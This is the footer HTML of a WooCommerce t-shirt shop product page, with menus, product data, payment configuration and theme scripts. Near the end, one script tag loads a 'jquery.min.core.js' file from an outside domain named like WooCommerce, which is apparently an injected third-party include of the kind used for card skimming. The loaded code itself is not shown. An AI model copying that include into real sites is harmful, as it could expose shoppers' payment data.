	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Hands Art Santa Sangre Church Symbol Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/hands-art-santa-sangre-church-symbol-unisex-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/hands-art-santa-sangre-church-symbol-unisex-t-shirt\/#product","name":"Hands Art Santa Sangre Church Symbol Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/hands-art-santa-sangre-church-symbol-unisex-t-shirt\/","description":"Hands Art Santa Sangre Church Symbol Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Hands Art Santa Sangre Church Symbol Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nHands Art Santa Sangre Church Symbol Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Hands Art Santa Sangre Church Symbol Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/05\/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg","sku":"OEUESH6U","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/hands-art-santa-sangre-church-symbol-unisex-t-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20470,"seconds":1768617265},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":438875,"item_name":"Hands Art Santa Sangre Church Symbol Unisex T-Shirt","sku":"OEUESH6U","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":438875,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22b52a45266a%22%2C%22initWooPayNonce%22%3A%2264a933a76c%22%2C%22saveUPEAppearanceNonce%22%3A%22715262f912%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_a7c4622cfd4e52ae41c79a7c2363aa%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22a253ba3a3e%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22089e0b544c%22%2C%22woopaySessionNonce%22%3A%22da9416d173%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22ajEzo9mvoovMDTkPBlTzrLRvk5QPoQ1BxDojmYG9jmU4gTiPyiOUdpbFP03UuLsdXYWzA3VBIQlYMkAk1unHquLnH0y8WY15jREGe%2Bs3KtMvzTu2UzdoFzrquAF8%5C%2FD50KS9MFUssCvix3IHxa2qS1q1tS5Eu4N5IFyWFR6T%5C%2F7%2Bktp9lSufTU%2BKk6XEPpHE9NgIjYr8hnUEnwUQwkLKezfNzOjFhrSsh1Tsd48CyRrGPILQqlvorYW%2B0rAyIIfGD0be4oIlf6KSnRMqhFANQNCh0oB8QKG9USFeBLzGWKt7ultUxdZ%2BuNUxNG58SgmsWGkoAGLrNATSwgHawnw%5C%2FCPFw%5C%2FoL13n397A03VXufoe15MCfg3o6atkDv%5C%2F9bIjUNnctKSQeAItZOBjkAxZGyh94j4hHzoLDupVEF%5C%2FwXYx0twB43bAW%2BtvIBpYPSedRr2QaASxs%5C%2F%2Bmw4pHxVC3KJq24i8KYtVwDViULB07oPyHvaEUMlbGyS%5C%2FjUMtuK6chl%2BcL0hdMnMGlhx3Ag%2BS9w2cTd4gBpuah0WT1SJP%2BIbQIS6fRY%3D%22%2C%22iv%22%3A%22IIikn31JLgqXI96U3HsJ%5C%2Fw%3D%3D%22%2C%22hash%22%3A%22MzFhMDlhYWZjYTBjMDcwZTY4MDYzZTk3OWE0MWUwYjIyYzhhY2NmMGQwMTU2ZjMxOTUzNDVjMmMzOGZhOTg5YQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function 